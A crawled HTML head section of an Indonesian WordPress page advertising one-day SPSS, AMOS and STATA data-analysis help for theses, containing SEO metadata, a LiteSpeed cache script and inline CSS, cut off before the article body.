

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/
body_size: 22981
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai</title><meta name="description" content="Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai AMOS Eviews Lisrel STATA SAS untuk skripsi thesis dan disertasi tugas UTS UAS" /><link rel="canonical" href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai" /><meta property="og:description" content="Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai AMOS Eviews Lisrel STATA SAS untuk skripsi thesis dan disertasi tugas UTS UAS" /><meta property="og:url" content="https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/" /><meta property="og:site_name" content="Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="article:published_time" content="2022-07-19T01:48:00+00:00" /><meta property="og:image" content="https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Roy Halim" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Roy Halim" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/","url":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/","name":"Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai","isPartOf":{"@id":"https://tempatanalisisdata.com/#website"},"primaryImageOfPage":{"@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/#primaryimage"},"image":{"@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/#primaryimage"},"thumbnailUrl":"https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9.jpg","datePublished":"2022-07-19T01:48:00+00:00","author":{"@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1"},"description":"Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai AMOS Eviews Lisrel STATA SAS untuk skripsi thesis dan disertasi tugas UTS UAS","breadcrumb":{"@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/#primaryimage","url":"https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9.jpg","contentUrl":"https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9.jpg","width":800,"height":400,"caption":"Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai"},{"@type":"BreadcrumbList","@id":"https://tempatanalisisdata.com/jasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tempatanalisisdata.com/"},{"@type":"ListItem","position":2,"name":"Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai"}]},{"@type":"WebSite","@id":"https://tempatanalisisdata.com/#website","url":"https://tempatanalisisdata.com/","name":"Jasa Analisis Data SPSS Satu Hari Selesai","description":"Melayani Dengan Hati","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tempatanalisisdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1","name":"Roy Halim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/#/schema/person/image/","url":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1768680804","contentUrl":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1768680804","caption":"Roy Halim"},"sameAs":["https://tempatanalisisdata.com"],"url":"https://tempatanalisisdata.com/author/halim/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Feed" href="https://tempatanalisisdata.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Comments Feed" href="https://tempatanalisisdata.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-olah-data-spss-di-cililitan-jakarta-satu-hari-selesai%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-100{clear:both;width:100%}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,body,div,h2,html,li,p,span,strong,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,header,main,nav{display:block}ul{list-style:none}a{background-color:transparent}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}strong{font-weight:700}img{height:auto;max-width:100%}button{font-size:100%;margin:0;vertical-align:baseline}button{border:1px solid transparent;background:#55555e;-webkit-appearance:button;padding:10px 20px;color:#fff}button::-moz-focus-inner{border:0;padding:0}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:after,.site-content:after,.site-header:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.header-aligned-center .site-header{text-align:center}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.page-header-image-single{line-height:0}.one-container .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.container.grid-container{width:auto}body{background-color:#efefef;color:#3a3a3a}a{color:#1e73be}body .grid-container{max-width:800px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}body{line-height:1.5}.main-title{font-size:45px}h2{font-weight:300;font-size:30px}@media (max-width:768px){.main-title{font-size:30px}h2{font-size:25px}}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a{color:#222}.site-description{color:#757575}.main-navigation{background-color:#222}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#fff}.one-container .container{background-color:#fff}.entry-meta{color:#595959}.entry-meta a{color:#595959}button{color:#fff;background-color:#666}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.inside-header{padding:40px}@media (max-width:768px){.one-container .site-content{padding:30px}}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul{display:none}}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.menu-toggle .mobile-menu{padding-left:3px}@media (max-width:768px){.site-header{text-align:center}.content-area{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}.menu-toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://tempatanalisisdata.com/wp-content/litespeed/css/66eec41f14395928c288f2866c8c8ada.css?ver=1ae78" /><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
